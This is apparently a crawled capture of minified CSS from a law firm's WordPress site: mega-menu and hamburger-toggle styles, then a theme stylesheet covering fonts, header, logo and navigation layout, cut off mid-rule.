#mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#555;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0 0 0 0;border:0;background:#f1f1f1;background:linear-gradient(to bottom,#003563,#f1f1f1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF003563",endColorstr="#FFF1F1F1");border-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#011c33;color:#fff;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#10395b;font-weight:400;text-decoration:none;color:#fff}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:transparent;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:transparent;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-header_menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#142f50;border-radius:2px 2px 2px 2px;line-height:50px;height:50px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:none;white-space:nowrap}#mega-menu-wrap-header_menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle+#mega-menu-header_menu{background:#142f50;padding:0 0 0 0;display:none}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open+#mega-menu-header_menu{display:block}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-header_menu{clear:both}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1769139623
body_size: 6476
content:
@import url(//fonts.googleapis.com/css?family=Raleway:300);@import url(//fonts.googleapis.com/css?family=Raleway:500);@import url(//fonts.googleapis.com/css?family=Raleway:700);#back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);position:fixed;bottom:50px;right:0;background-color:#013564;color:#fff;text-align:center;font-size:30px;text-decoration:none}#back2Top:hover{background-color:#ddf;color:#000}html{scroll-behavior:smooth}a:focus,a:hover{text-decoration:none!important;opacity:.6}.itemvisa{border-radius:9px;box-shadow:0 6px 12px rgba(0,0,0,.1);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover{-webkit-transform:translateY(-7px);transform:translateY(-7px);box-shadow:0 8px 14px #2d2d2d}.itemvisa:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover:before{opacity:1;top:106%;height:15px}.imgvisa{height:190px;width:100%;margin:0 auto;background-size:100% 100%;background-repeat:no-repeat;background-position:center}.itemvisa .box-num-03-big{margin-top:30px}.read-more{padding:15px 30px;background:#fff;color:#000!important;border-radius:32px}@media screen and (min-width:768px){.itemvisa{height:710px;margin:5% 3%!important;padding:20px 21px 40px;border:2px solid #ffffff5c}.textvisa{height:322px}.itemvisa .box-num-03-big{height:95px}}@media screen and (max-width:768px){.textvisa{padding:0 5%}.itemvisa{padding:22px 0}#back2Top{bottom:100px}}.main-holder{position:static;overflow:hidden}@media (max-width:767px){body{padding:0}header.header,.content-holder,footer.footer{padding-left:20px!important;padding-right:20px!important}}a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}a:hover,a:focus{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0}h2{margin-bottom:20px}p{margin:0 0 20px}.title-section{margin:0;padding:0}.title-header{margin:0 0 10px}.hashAncor{position:relative;top:-120px}@media (max-width:767px){.hashAncor{top:-20px}}.header{padding:0 0 30px 0;border:none;background:none}.header #search-header{margin-bottom:30px}.header .top-plane{padding:12px 0;margin-bottom:30px;position:relative;font-size:13px;line-height:20px;color:#888}.header .top-plane:before{content:'';position:absolute;width:500%;height:100%;top:0;left:-200%;background:#242424}.header .top-plane .header-info-holder{display:inline-block;margin:8px 30px 0 0}.header .top-plane .header-info-holder i{color:#fff;font-size:20px;margin-right:15px}.header .top-plane .header-info-holder a:hover{color:#fff}@media (min-width:768px) and (max-width:979px){.header .top-plane{font-size:11px}.header .top-plane .header-info-holder{margin-right:15px}}@media (max-width:767px){.header .top-plane{text-align:center}}.header .social-nets-wrapper{display:block}.header .social-nets-wrapper .social{overflow:hidden;text-align:right}@media (max-width:767px){.header .social-nets-wrapper .social{text-align:center;margin-top:15px}}.header .social-nets-wrapper .social li{display:inline-block;margin:0 0 0 10px;list-style:none}.header .social-nets-wrapper .social li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;width:45px;height:45px;color:#fff;font-size:18px;line-height:45px;text-align:center;background:#2f2f2f}.header .social-nets-wrapper .social li a:hover{background:#43caca}.search-form .search-form_is{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0 15px;height:33px;vertical-align:top;background:#43caca}.search-form .search-form_is:hover{background:#b2398a}.logo{padding:25px 5% 0;width:90%;height:115px;text-align:center;background:#fff}.logo .logo_h__txt{text-transform:lowercase;margin-top:10px}.logo .logo_h__txt .logo_link{color:inherit;text-decoration:none;letter-spacing:-3px}:.logo .logo_h__txt .logo_link:hover,.logo .logo_h__txt .logo_link:visited{text-decoration:none;color:inherit}@media (min-width:768px) and (max-width:979px){.logo .logo_h__txt,.logo .logo_h__txt .logo_link{font-size:55px;line-height:40px}}@media (min-width:1200px){.logo{padding-top:40px;height:134px}}@media (min-width:768px) and (max-width:979px){.logo{width:80%;padding:23px 10% 0;height:85px}}.logo_tagline{margin:0;padding:0;font-size:11px}@media (max-width:767px){.logo,.logo.pull-left{margin-bottom:30px}}.select-menu{height:34px}.menu-holder.isStuck{padding:10px 0}.menu-holder.isStuck:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#f0f0f0}.menu-holder.isStuck #topnav>li{height:90px}.menu-holder.isStuck #topnav>li>a{height:58px;padding:32px 0 0;font-size:18px}.menu-holder.isStuck .logo{width:60%;padding:14px 20% 0;height:76px}.menu-holder.isStuck .logo .logo_h__txt{margin-top:-8px}@media (min-width:1200px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:-3px}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:0}}@media (min-width:1200px){.menu-holder.isStuck .logo{height:82px;width:60%;padding:8px 20% 0}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo{width:60%;padding:22px 20% 0;height:68px}}@media (max-width:767px){.menu-holder.isStuck{width:auto;position:static!important;padding:0}.menu-holder.isStuck .logo{padding:25px 5% 0;width:90%;height:115px}.pseudoStickyBlock{display:none!important}}.header .nav.nav__primary{margin:0}#topnav{float:none}#topnav>li{display:block;width:20%;height:140px;margin:0;background:#2f2f2f}#topnav>li>a{display:block;width:100%;height:112px;position:relative;padding:58px 0 0;border:none;z-index:3}#topnav>li>a .sf-sub-indicator{top:65%;right:50%;margin-right:-5px;background:var(--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a) 0 -100px no-repeat}@media (min-width:1200px){#topnav>li{height:174px}#topnav>li>a{height:101px;padding:73px 0 0}}@media (min-width:768px) and (max-width:979px){#topnav>li{height:108px}#topnav>li>a{height:65px;padding:43px 0 0;font-size:18px}}#topnav>li .sub-menu{margin:10px 0 0 8px;padding:10px 40px 10px 20px;width:auto;background:#2f2f2f}#topnav>li .sub-menu li{width:auto;float:none;display:block;margin:4px 0;text-align:left;background:none}#topnav>li .sub-menu li a{padding:0 0;white-space:nowrap;display:inline-block;border:none;font:bold 15px/20px 'Raleway',sans-serif;color:#fff}#topnav>li .sub-menu li a:after{display:none}#topnav>li .sub-menu li a .sf-sub-indicator{top:22%;right:-10px;background:var(--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af) 0 0 no-repeat}#topnav>li .sub-menu li>a:hover,#topnav>li .sub-menu li.sfHover>a,#topnav>li .sub-menu li.current-menu-item>a{color:#b2398a;background:none}#topnav>li .sub-menu li>a:hover .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator{background:var(--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57) -10px 0 no-repeat}#topnav>li .sub-menu .sub-menu{margin:-14px 0 0 42px;left:100%}#topnav li:first-child{margin-left:0}#topnav li.active-menu-item>a,#topnav li.current-menu-item>a,#topnav li.sfHover>a,#topnav li a:hover{background:none}#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a:hover .sf-sub-indicator{background:var(--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7) -10px -100px no-repeat}#topnav li.active-menu-item .menu-item-hover-plane-1,#topnav li.current-menu-item .menu-item-hover-plane-1,#topnav li.sfHover .menu-item-hover-plane-1,#topnav li:hover 